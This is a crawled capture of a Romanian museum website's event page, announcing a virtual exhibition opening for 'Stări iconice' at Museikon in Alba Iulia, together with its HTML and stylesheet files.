

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://museikon.ro/evenimente/item/imagine-si-poveste-copy.html
body_size: 4372
content:
<!DOCTYPE HTML>
<html lang="ro-ro" dir="ltr"  data-config='{"twitter":1,"plusone":0,"facebook":1,"style":"default"}'>

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<base href="http://museikon.ro/evenimente/item/imagine-si-poveste-copy.html" />
	<meta name="keywords" content="Museikon " />
	<meta name="author" content="Super User" />
	<meta name="description" content="Museikon " />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Museikon - Stari iconice</title>
	<link href="http://museikon.ro/evenimente/item/imagine-si-poveste-copy.html" rel="canonical" />
	<link href="http://museikon.ro/component/search/?Itemid=110&amp;task=item&amp;item_id=52&amp;format=opensearch" rel="search" title="Căutare Museikon" type="application/opensearchdescription+xml" />
	<link href="/templates/yoo_aurora/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/zoo/applications/events/templates/default/assets/css/zoo.css?ver=20191001" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/zlframework/zlframework/assets/libraries/qtip/jquery.qtip.min.css?ver=20191001" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/zlframework/zlframework/assets/libraries/qtip/jquery.qtip.custom.css?ver=20191001" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?e4eddc9f9d4a0d8837273e000e1c072b" rel="stylesheet" type="text/css" />
	<link href="/media/zoo/libraries/jquery/jquery-ui.custom.css?ver=20191001" rel="stylesheet" type="text/css" />
	<link href="/media/zoo/libraries/jquery/plugins/timepicker/timepicker.css?ver=20191001" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_zooevents/tmpl/default/css/style.css?ver=20191001" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js?e4eddc9f9d4a0d8837273e000e1c072b" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e4eddc9f9d4a0d8837273e000e1c072b" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e4eddc9f9d4a0d8837273e000e1c072b" type="text/javascript"></script>
	<script src="/media/zoo/assets/js/responsive.js?ver=20191001" type="text/javascript"></script>
	<script src="/components/com_zoo/assets/js/default.js?ver=20191001" type="text/javascript"></script>
	<script src="/plugins/system/zlframework/zlframework/assets/libraries/qtip/jquery.qtip.min.js?ver=20191001" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?e4eddc9f9d4a0d8837273e000e1c072b" type="text/javascript"></script>
	<script src="/media/zoo/libraries/jquery/jquery-ui.custom.min.js?ver=20191001" type="text/javascript"></script>
	<script src="/media/zoo/libraries/jquery/plugins/timepicker/timepicker.js?ver=20191001" type="text/javascript"></script>
	<script src="/modules/mod_zooevents/tmpl/default/js/zooevent.min.js?ver=20191001" type="text/javascript"></script>
	<script src="/media/widgetkit/uikit-638b0be3.js" type="text/javascript"></script>
	<script src="/media/widgetkit/wk-scripts-1580c71b.js" type="text/javascript"></script>
	<script type="text/javascript">
GOOGLE_MAPS_API_KEY = " AIzaSyCpFEX99Pt2O7reJbQZwXb2e5KvhDsNrZI ";
	</script>
	<script id='adajs' src='https://www.skynettechnologies.com/accessibility/js/accessibility-free-version-loader.js?colorcode=&token=&position=top_right' defer> </script>

<link rel="apple-touch-icon-precomposed" href="/templates/yoo_aurora/apple_touch_icon.png">
<link rel="stylesheet" href="/templates/yoo_aurora/css/bootstrap.css">
<link rel="stylesheet" href="/templates/yoo_aurora/css/theme.css">
<link rel="stylesheet" href="/templates/yoo_aurora/css/custom.css">
<script src="/templates/yoo_aurora/warp/vendor/uikit/js/uikit.js"></script>
<script src="/templates/yoo_aurora/warp/vendor/uikit/js/components/autocomplete.js"></script>
<script src="/templates/yoo_aurora/warp/vendor/uikit/js/components/search.js"></script>
<script src="/templates/yoo_aurora/warp/vendor/uikit/js/components/sticky.js"></script>
<script src="/templates/yoo_aurora/warp/vendor/uikit/js/components/tooltip.js"></script>
<script src="/templates/yoo_aurora/js/verticalDropdown.js"></script>
<script src="/templates/yoo_aurora/warp/js/social.js"></script>
<script src="/templates/yoo_aurora/js/theme.js"></script>
<script src="/templates/yoo_aurora/js/muzeudb_jsui.js"></script>
</head>

<body class="tm-sidebar-a-right tm-sidebars-1 tm-noblog  tm-section-divider tm-sidebar-width-30 tm-sidebar-background-fixed">

<div class="uk-grid tm-wrapper" data-uk-grid-match>

        <div class="uk-width-1-1 tm-sidebar-wrapper uk-hidden-medium uk-hidden-small">

                <div class="tm-sidebar-menu-container" data-uk-sticky>

                        <a class="tm-sidebar-logo" href="http://museikon.ro">
	<p><img src="/images/Logo.png" alt="" /></p>
<div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
									<li class="lang-active">
			<a href="http://museikon.ro/evenimente/item/imagine-si-poveste-copy.html">
												<img src="/media/mod_languages/images/ro.gif" alt="Romana (RO)" title="Romana (RO)" />										</a>
			</li>
								<li>
			<a href="/en/events.html">
												<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />										</a>
			</li>
				</ul>

</div>
</a>
            
                        <nav class="tm-sidebar-nav">
                <ul class="uk-navbar-nav uk-hidden-small"><li><a href="/">Home</a></li><li class="uk-parent" data-uk-dropdown="{preventflip:'y'}" aria-haspopup="true" aria-expanded="false"><a href="/despre-museikon.html">Proiectul Museikon</a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/despre-museikon/museikon.html">Despre Museikon</a></li><li><a href="/despre-museikon/stadiul-activitatilor.html">Stadiul activitatilor</a></li><li><a href="/despre-museikon/parteneri.html">Parteneri</a></li><li><a href="/despre-museikon/finanțatorii-proiectului.html">Finanțatorii proiectului</a></li></ul></div></div></div></li><li><a href="/biserici.html">Biserici</a></li><li class="uk-parent uk-active" data-uk-dropdown="{preventflip:'y'}" aria-haspopup="true" aria-expanded="false"><a href="/evenimente.html">Evenimente</a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/evenimente/galerii-evenimente.html">Galerii evenimente</a></li></ul></div></div></div></li><li><a href="/galerie-artisti.html">Galerie Artisti</a></li><li class="uk-parent" data-uk-dropdown="{preventflip:'y'}" aria-haspopup="true" aria-expanded="false"><a href="#">Registru Obiecte</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/romana-3/arte-plastice.html">Arte plastice</a></li><li><a href="/romana-3/carte-veche-si-manuscris.html">Carte veche si manuscris</a></li><li><a href="/romana-3/etnografie.html">Etnografie</a></li></ul></div></div></div></li><li><a href="https://journal.museikon.ro" target="_blank" rel="noopener noreferrer">Museikon Journal</a></li><li class="uk-parent" data-uk-dropdown="{preventflip:'y'}" aria-haspopup="true" aria-expanded="false"><a href="#">Museikon-line</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/revista-online/2018.html">2018</a></li><li><a href="/revista-online/2019.html">2019</a></li><li><a href="/revista-online/2020.html">2020</a></li><li><a href="/revista-online/2021.html">2021</a></li><li><a href="/revista-online/2021-2.html">2022</a></li></ul></div></div></div></li><li class="uk-parent" data-uk-dropdown="{preventflip:'y'}" aria-haspopup="true" aria-expanded="false"><a href="#">Obiective turistice în zonă</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/trasee-turistice/alba-iulia.html">Alba Iulia</a></li><li><a href="/trasee-turistice/sebeș.html">Sebeș</a></li><li><a href="/trasee-turistice/blaj.html">Blaj</a></li><li><a href="/trasee-turistice/apuseni.html">Apuseni</a></li></ul></div></div></div></li><li><a href="/contact.html">Contact</a></li></ul>            </nav>
            
        </div>
        
                <div class="tm-sidebar-widget-container">

                        <div class="tm-sidebar-main">
                <div class="uk-panel">
	<div class="uk-grid">
<div class="uk-width-1-2">Str. Unirii Nr. 3<br /> Alba Iulia</div>
<div class="uk-width-1-2">Tel.: 0258 813 300<br /> <a href="http://museikon.ro/contact.html">Trimite E-mail</a></div>
</div></div>            </div>
            
                        <div class="tm-sidebar-social uk-flex uk-flex-middle uk-flex-center">
                <div class="">
	<a href="https://www.facebook.com/museikon/" class="uk-icon-button uk-icon-facebook" target="_blank"></a>
<a href="https://twitter.com/office_museikon" class="uk-icon-button uk-icon-twitter" target="_blank"></a>
<a href="https://www.youtube.com/channel/UCPd-YfN2pyMu3JbguIKyP1w/videos" class="uk-icon-button uk-icon-youtube" target="_blank"></a></div>            </div>
            
        </div>
        
    </div>
    
    <div class="uk-width-1-1 tm-content-wrapper tm-footer-true">

            <div class="tm-toolbar uk-flex uk-flex-middle uk-flex-space-between uk-hidden-small uk-hidden-medium">

                            <div><div class="uk-panel">
	<table style="height: 58px; width: 650.6px;">
<tbody>
<tr>
<td style="width: 120px; text-align: center;"> <a title="Consiliul Judetean Alba" href="https://judetul-alba.ro/" target="_blank"><img  src="/images/Finantatori/consAB.jpg" alt="" /></a></td>
<td style="width: 120px; text-align: center;"><a title="Muzeul National al Unirii" href="https://mnuai.ro/" target="_blank"><img  src="/images/Finantatori/muzAB.jpg" alt="" /></a></td>

</tr>
<tr>
</tr>
</tbody>
</table></div></div>
            
                            <div class="tm-search uk-text-right">
                    
<form id="search-91-696fc0b2445b8" class="uk-search" action="/evenimente.html" method="post" data-uk-search="{'source': '/component/search/?tmpl=raw&amp;type=json&amp;ordering=&amp;searchphrase=all', 'param': 'searchword', 'msgResultsHeader': 'Search Results', 'msgMoreResults': 'More Results', 'msgNoResults': 'No results found', flipDropdown: 1}">
	<input class="uk-search-field" type="text" name="searchword" placeholder="search...">
	<input type="hidden" name="task"   value="search">
	<input type="hidden" name="option" value="com_search">
	<input type="hidden" name="Itemid" value="110">
</form>

                </div>
            
        </div>
    
    
        
        <div class="tm-content-container">

            
            
            
                        <hr class="tm-grid-divider">
            <div class="tm-middle uk-grid" data-uk-grid-match data-uk-grid-margin>

                                <div class="tm-main uk-width-medium-3-4">

                    
                                        <main class="tm-content">

                                                <ul class="uk-breadcrumb"><li><a href="/">Acasă</a></li><li><a href="/evenimente.html">Evenimente</a></li><li><a href="/evenimente/category/expozitii.html">Expozitii</a></li><li class="uk-active"><span>Stari iconice</span></li></ul>                        
                        <div id="system-message-container">
</div>

<div id="yoo-zoo" class="yoo-zoo events-default events-default-imagine-si-poveste-copy ">

	<div class="item event no-box">
		

<h1 class="pos-title"> Stari iconice </h1>

<div class="floatbox no-box">

		<div class="pos-media media-right">
		<div class="element element-image element-imagepro first last">
	<img src="/cache/com_zoo/images/stari-iconice_13ad9296dd64cb1557a44097efc23398.jpg" alt="Stari" iconice" width="300" height="441" /></div>	</div>
	
		<div class="pos-description">
		<div class="element element-date element-datepro first">
	<p>Martie 25, 2021 @ 12:00 PM</p>
</div>
<div class="element element-textarea element-textareapro last">
	De sfânta sărbătoare a Bunei Vestiri, joi, 25 martie 2021, la ora 14, Museikon vă invită să participați - virtual - la vernisajul expoziției „Stări iconice din colecția de artă a Părintelui Ioan Bizău”. Evenimentul va fi transmis live pe pagina de facebook Museikon, unde veți găsi și link-ul spre spațiile de expunere virtuală kunstmatrix. Expoziția cuprinde circa 150 de lucrări ale câtorva dintre cei mai prestigioși artiști români contemporani, strânse împreună de unul dintre cei mai rafinați colecționari de artă din România.</div>	</div>
	
		<p class="pos-specification">
		<span class="element element-itemcategory first last">
	Tip eveniment <a href="/evenimente/category/expozitii.html">Expozitii</a></span>	</p>
	
		
		
</div>				
		
	</div>

</div>
                    </main>
                    
                    
                </div>
                
                                                                                <aside class="tm-sidebar-a uk-width-medium-1-4"><div class="uk-panel uk-panel-box"><h3 class="uk-panel-title">Calendar Evenimente</h3>
<div id="zoo-event-calendar"></div>

<script type="text/javascript">
	jQuery(function($) {
		$('#zoo-event-calendar').ZooEventCalendar({
			date_url: '/component/zoo/events/day.html?Itemid=151',
			events_url: '/evenimente.raw?controller=zooevent&task=getEvents&app_id=5',
			menu_item: 151,
			translations: {"closeText":"Done","currentText":"Today","dayNames":["Duminic\u0103","Luni","Mar\u021bi","Miercuri","Joi","Vineri","S\u00e2mb\u0103t\u0103"],"dayNamesMin":["SU","MO","TU","WE","TH","FR","SA"],"dayNamesShort":["Dum","Lun","Ma","Mie","Joi","Vi","Sam"],"monthNames":["Ianuarie","Februarie","Martie","Aprilie","Mai","Iunie","Iulie","August","Septembrie","Octombrie","Noiembrie","Decembrie"],"monthNamesShort":["Ian","Feb","Mar","Apr","Mai","Iun","Iul","Aug","Sep","Oct","Noi","Dec"],"prevText":"Prev","nextText":"Next","weekHeader":"Wk","appendText":"","dateFormat":"m-dd-yy","firstDay":"0"}		});
	});
</script>


</div></aside>
                                
            </div>
            
            
            
            
        </div>

        
        
                <footer class="tm-footer uk-flex uk-flex-middle uk-flex-center">

                        <a class="tm-totop-scroller" data-uk-smooth-scroll href="#"></a>
            
            <div class="uk-panel">
	<a href="https://ro.jobsora.com/locuri-de-munc%C4%83-alba-iulia">
<img src="/images/Locuri_de_munc_n_Alba_Iulia_2.png" alt="Locuri de muncă în Alba Iulia" class="pull-left"/>
</a></div>
        </footer>
        
    </div>

</div>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://museikon.ro/media/zoo/applications/events/templates/default/assets/css/zoo.css?ver=20191001
body_size: 152
content:
/* Copyright (C) JOOlanders SL, http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 only */

@import url(category.css);
@import url(item.css);
@import url(submission.css);

--- FILE ---
content_type: text/css
request_url: http://museikon.ro/media/zoo/applications/events/templates/default/assets/css/category.css
body_size: 3339
content:
/* Copyright (C) JOOlanders SL, http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 only */

/*
 * layout
 */

#yoo-zoo.yoo-zoo { line-height: 20px; }

#yoo-zoo .row,
#yoo-zoo .floatbox { overflow: hidden; }

#yoo-zoo .width20 {
	float: left;
	width: 19.999%;
}

#yoo-zoo .width25 {
	float: left;
	width: 24.999%;
}

#yoo-zoo .width33 {
	float: left;
	width: 33.333%;
}

#yoo-zoo .width50 {
	float: left;
	width: 49.999%;
}
 
/*
 * alpha-index
 */

#yoo-zoo .alpha-index {
	margin: 0px 0px 20px 0px;
	background: url(../images/alpha_index.png) 0 0 no-repeat;
}

#yoo-zoo .alpha-index-2 {
	padding: 0px 10px 0px 10px;
	background: url(../images/alpha_index.png) 100% -40px no-repeat;
}

#yoo-zoo .alpha-index-3 {
	height: 35px;
	padding: 0px 0px 0px 5px;
	background: url(../images/alpha_index.png) 0 -80px repeat-x;
	overflow: hidden;
}

#yoo-zoo .alpha-index a,
#yoo-zoo .alpha-index span {
	display: block;
	width: 21px;
	height: 35px;
	float: left;
	line-height: 35px;
	text-align: center;	
	text-transform: uppercase;
}

#yoo-zoo .alpha-index a:link,
#yoo-zoo .alpha-index a:visited {
	color: #646464;
	text-decoration: none;
}

#yoo-zoo .alpha-index a:hover {
	background: url(../images/alpha_index.png) 0 -121px no-repeat;
	color: #000000;
	text-decoration: none;
}

#yoo-zoo .alpha-index span {
	color: #C8C8C8;
	cursor: default;
}

/*
 * box
 */

#yoo-zoo div.box-t1 { background: url(../images/box.png) 0 0 no-repeat; }

#yoo-zoo div.box-t2 {
	padding: 0px 10px 0px 10px;
	background: url(../images/box.png) 100% -15px no-repeat;
}

#yoo-zoo div.box-t3 {
	height: 9px;
	border-top: 1px solid #C8CBCD;
	background: #ffffff;
}

#yoo-zoo div.box-1 {
	border-left: 1px solid #C8CBCD;
	border-right: 1px solid #C8CBCD;
	background: #ffffff;
	overflow: hidden;
}

#yoo-zoo div.box-b1 { background: url(../images/box.png) 0 -30px no-repeat; }

#yoo-zoo div.box-b2 {
	padding: 0px 10px 0px 10px;
	background: url(../images/box.png) 100% -45px no-repeat;
}

#yoo-zoo div.box-b3 {
	height: 9px;
	border-bottom: 1px solid #C8CBCD;
	background: #ffffff;
}

#yoo-zoo h1.box-title {
	position: absolute;
	left: 0px;
	right: 0px;
	margin: 0px;
	background: url(../images/box.png) 0 -60px no-repeat;
	font-size: 18px;
	font-weight: bold;
	color: #505050;
	line-height: 50px;
}

#yoo-zoo h1.box-title > span {
	display: block;
	padding: 0px 10px 0px 10px;
	background: url(../images/box.png) 100% -115px no-repeat;
}

#yoo-zoo h1.box-title > span > span {
	display: block;
	padding: 0px 5px 0px 5px;
	height: 50px;
	background: url(../images/box.png) 0 -170px repeat-x;
}

#yoo-zoo div.has-box-title div.box-1 { padding-top: 50px; }

#yoo-zoo div.box-1 div.row {
	padding: 15px 5px 15px 5px;
	border-top: 1px solid #E6E7E8;
}

#yoo-zoo div.box-1 div.first-row {
	padding-top: 5px;
	border-top: none;
}

/*
 * details
 */
 
#yoo-zoo .details { margin: 0px 0px 20px 0px; }

#yoo-zoo .details div.box-1 { padding: 0px 14px 4px 14px; }

#yoo-zoo .details h1.title {
	margin: 0px 0px 5px 0px;
	font-size: 35px;
	color: #505050;
	line-height: 50px;
	font-weight: normal;
	letter-spacing: -1px;
}

#yoo-zoo .details div.description { overflow: hidden; }

#yoo-zoo .details.alignment-center { text-align: center; }

#yoo-zoo .details.alignment-left .image {
	margin-right: 15px;
	float: left;
}

#yoo-zoo .details.alignment-right .image {
	margin-left: 15px;
	float: right;
}

#yoo-zoo .details.alignment-center .image {
	display: block;
	margin: auto;
	margin-bottom: 10px;
}

/*
 * categories
 */

#yoo-zoo .categories {
	position: relative;
	margin: 0px 0px 20px 0px;
}

#yoo-zoo .categories .category { padding: 0px 10px 0px 10px; }

#yoo-zoo .categories h2.title {
	margin: 0px;
	font-size: 16px;
	line-height: 18px;
	font-weight: bold;
}

#yoo-zoo .categories h2.title a { text-decoration: none; }

#yoo-zoo .categories h2.title span {
	font-size: 12px;
	font-weight: normal;
	color: #969696;
}

#yoo-zoo .categories a.teaser-image {
	display: block;
	margin: 10px 0px 0px 0px;
	text-align: center;
}

#yoo-zoo .categories p.sub-categories { margin: 10px 0px 0px 0px; }

#yoo-zoo .categories p.sub-categories span {
	color: #969696;
	font-size: 11px;
}

/*
 * items
 */

#yoo-zoo .items { position: relative; }

#yoo-zoo .items div.teaser-item {
	padding: 0px 10px 0px 10px;
	overflow: hidden;
}

/* position: media */
#yoo-zoo .items div.media-left {
	margin-right: 15px;
	float: left;
}

#yoo-zoo .items div.media-right {
	margin-left: 15px;
	float: right;
}

#yoo-zoo .items div.media-center { text-align: center; }

/* position: title */
#yoo-zoo .items h2.pos-title {
	margin: 5px 0px 0px 0px;
	font-size: 16px;
	font-weight: bold;
	line-height: 16px;
}

#yoo-zoo .items h2.pos-title a { text-decoration: none; }

/* position: description */
#yoo-zoo .items div.pos-description {}
#yoo-zoo .items div.pos-description .element { margin-top: 7px; }

/* element type: textarea */
#yoo-zoo .item .element-textareapro > * {
	margin: 0 0 10px;
}
#yoo-zoo .items div.pos-description .element-textarea > *,
#yoo-zoo .items div.pos-description .element-textareapro > * { 
	margin: 0px 0px 7px 0px; 
}
#yoo-zoo .items div.pos-description .element-textarea *:last-child,
#yoo-zoo .items div.pos-description .element-textareapro *:last-child { 
	margin-bottom: 0px; 
}

/* position: specification */
#yoo-zoo .items ul.pos-specification {
	list-style: none;
	margin: 7px 0px 0px 0px;
	padding: 0px;
}

#yoo-zoo .items ul.pos-specification strong {
	display: inline-block;
	width: 120px;
}

/* position: links */
#yoo-zoo .items p.pos-links { margin: 7px 0px 0px 0px; }

#yoo-zoo .items p.pos-links span a:after {
	content: " »";
	font-size: 14px;
}

/* pagination */
#yoo-zoo .pagination div.pagination-bg {
	display: inline-block;
	cursor: pointer;
}

#yoo-zoo .pagination a { text-decoration: none; }

#yoo-zoo .pagination a:hover { 
	background-color: #fff;
	color: #666666;	
}

#yoo-zoo .pagination strong {
	background-color: #ededed;
	font-weight: bold;
}

#yoo-zoo .pagination {
	border-top: 1px solid #E6E7E8;
	letter-spacing: 1px;
	margin-bottom: 5px;
	padding-top: 7px;
	text-align: center;
}

#yoo-zoo .pagination a { text-decoration: none; }
#yoo-zoo .pagination strong { font-weight: normal; }

#yoo-zoo .pagination a,
#yoo-zoo .pagination span,
#yoo-zoo .pagination strong {
	border: 1px solid #ddd;
	border-top-color: #bbb;
	border-radius: 4px;
	box-shadow: 0 1px 0 rgba(255,255,255,1.0), inset 0 1px 2px rgba(0,0,0,0.1);
	display: inline-block;
	min-width: 15px;
	height: 25px;
	margin-left: 5px;
	padding: 0 5px;
	line-height: 25px;
}
#yoo-zoo .pagination > *:first-child { margin-left: 0; }

#yoo-zoo .pagination a.previous,
#yoo-zoo .pagination a.next {
	font-size: 16px;
	line-height: 23px;
}

/* template boxes */
#yoo-zoo div.white-box, 
#yoo-zoo div.gradient-box {
	background-color:#ffffff;
	-moz-border-radius:7px;
	-webkit-border-radius:7px;
	border-radius:7px;
	border:1px solid #c8c8c8;
	padding:12px 12px 0;
}

#yoo-zoo div.box-title-box {
	background-color:#ffffff;
	-moz-border-radius:0 0 7px 7px;
	-webkit-border-radius:0 0 7px 7px;
	border-radius:0 0 7px 7px;
	border:1px solid #c8c8c8;
	padding:15px 10px 2px;
}

#yoo-zoo h1.box-title-box {
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ffffff), color-stop(1, #f1f2f3) );
	background:-moz-linear-gradient( center top, #ffffff 5%, #f1f2f3 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f1f2f3');
	background-color:#ffffff;
	color: #505050;
	font-size: 18px;
	font-weight: bold;
	line-height: 48px;
	-moz-border-radius:7px 7px 0 0;
	-webkit-border-radius:7px 7px 0 0;
	border-radius:7px 7px 0 0;
	border-style: solid solid none;
	border-width: 1px 1px 0;
	border-color: #c8c8c8;
	padding: 0 15px;
	margin: 0;
	width: auto;
}

#yoo-zoo div.gradient-box {
	-moz-box-shadow:inset 0px 0px 2px 0px #ffffff;
	-webkit-box-shadow:inset 0px 0px 2px 0px #ffffff;
	box-shadow:inset 0px 0px 2px 0px #ffffff;
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ffffff), color-stop(1, #f1f2f3) );
	background:-moz-linear-gradient( center top, #ffffff 5%, #f1f2f3 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f1f2f3');
	background-color:#ffffff;
}

#yoo-zoo div.no-box div.row,
#yoo-zoo div.white-box div.row,
#yoo-zoo div.gradient-box div.row,
#yoo-zoo div.box-title-box div.row {
	border-top: 1px solid #E6E7E8;
	padding: 15px 5px 10px;
}

#yoo-zoo div.no-box div.first-row,
#yoo-zoo div.white-box div.first-row,
#yoo-zoo div.gradient-box div.first-row,
#yoo-zoo div.box-title-box div.first-row {
	border-top: medium none;
	padding: 0 5px 10px; 
}

#yoo-zoo .items .no-box div.teaser-item,
#yoo-zoo .items .white-box div.teaser-item,
#yoo-zoo .items .gradient-box div.teaser-item,
#yoo-zoo .items div.box-title-box div.teaser-item { 
	padding: 0; 
}

/* Calendar Module */
#yoo-zoo div.calendar-module {
	margin: 0 0 20px;
}

#yoo-zoo div.calendar-module #zoo-event-calendar {
	margin-top: 0;
	max-width: 900px;
}

#yoo-zoo div.calendar-module.white-box .moduletable #zoo-event-calendar,
#yoo-zoo div.calendar-module.gradient-box .moduletable #zoo-event-calendar {
	padding-bottom: 12px;
}

#yoo-zoo div.calendar-module .moduletable > h3 {
	display: none;
}

#yoo-zoo div.calendar-module #zoo-event-calendar .ui-datepicker td span, 
#yoo-zoo div.calendar-module #zoo-event-calendar .ui-datepicker td a {
	padding: 0.3em 0.6em 4em;
	text-align: right;
}

#yoo-zoo div.calendar-module #zoo-event-calendar .ui-datepicker .ui-state-active {
	background-position: 96% 2px;
}

/* modifications */

#yoo-zoo a:hover, #yoo-zoo a:active, #yoo-zoo a:focus {
	text-decoration: none;
}

#yoo-zoo .item .readmore a,
#yoo-zoo .items .readmore a {
	font-weight: normal;
	margin-top: 0;
	padding: 0;
}

#yoo-zoo .readmore a:link, #yoo-zoo .readmore a:visited, 
#yoo-zoo a.readmore:link, #yoo-zoo a.readmore:visited {
	background-image:none;
	background-color:transparent;
	border: none;
}

#yoo-zoo .readmore a:hover, #yoo-zoo .readmore a:active, 
#yoo-zoo .readmore a:focus, #yoo-zoo a.readmore a:hover, 
#yoo-zoo a.readmore a:active, #yoo-zoo a.readmore a:focus {
	background-image: none !important;
}

#yoo-zoo div.item h1.pos-title,
#yoo-zoo div.details h1.title { 
	border-bottom: 1px solid #AAAAAA;
	font-size: 38px;
	line-height: 38px;
	padding-bottom: 6px;
}

#yoo-zoo.box div.item h1.pos-title,
#yoo-zoo.box div.item h1.pos-title,
#yoo-zoo div.details.white-box h1.title,
#yoo-zoo div.details.gradient-box h1.title { 
	border-bottom: none;
}

#yoo-zoo .items h2.pos-title { font-size: 20px; line-height: 20px; color: #404040; }

#yoo-zoo div.item div.pos-description .element,
#yoo-zoo .items div.pos-description .element {
	font-size: 13px;
	line-height: 15px;
	margin-top: 12px;
	padding: 3px 0 3px 30px;
	vertical-align: bottom;
	text-align: justify;
}

#yoo-zoo .item div.pos-description .element-datepro.first,
#yoo-zoo .items div.pos-description .element-datepro.first {
	margin-top: 5px;
}

#yoo-zoo .item div.pos-description .element-datepro.first p,
#yoo-zoo .items div.pos-description .element-datepro.first p {
	margin: 10px 0;
	line-height: 20px;
}

#yoo-zoo .item div.pos-description .element-datepro.first a.modal_plus,
#yoo-zoo .items div.pos-description .element-datepro.first a.modal_plus {
	font-size: 14px;
	line-height: 14px;
	position: relative;
	top: -10px;
}

#yoo-zoo div.item div.pos-description .element-datepro,
#yoo-zoo .items div.pos-description .element-datepro {
	color: #404040;
	font-size: 14px;
	background: url(../images/calendar-bw_24.png) 0 50% no-repeat;
}

#yoo-zoo div.item div.pos-description .pos-location .element,
#yoo-zoo .items div.pos-description .pos-location .element {
	color: #404040;
	font-size: 18px;
	background: url(../images/location-bw_24.png) 0 50% no-repeat;
}

#yoo-zoo div.item div.pos-description .element-textarea,
#yoo-zoo .items div.pos-description .element-textarea,
#yoo-zoo div.item div.pos-description .element-textareapro,
#yoo-zoo .items div.pos-description .element-textareapro {
	padding-left: 0;
	line-height: 26px;
}

#yoo-zoo div.items p.pos-links span a:after,
#yoo-zoo div.pos-related p.sub-pos-links span a:after { 
	content: none; 
}

#yoo-zoo .items p.pos-links,
#yoo-zoo .item p.pos-specification {
	color: #505050;
	font-size: 16px;
	margin-top: 7px;
	padding: 5px 0;
}

#yoo-zoo .item p.pos-specification {
	font-size: 14px;
	line-height: 16px;
	margin: 10px 0 5px;
}

#yoo-zoo .items span.readmore { 
	float: right;
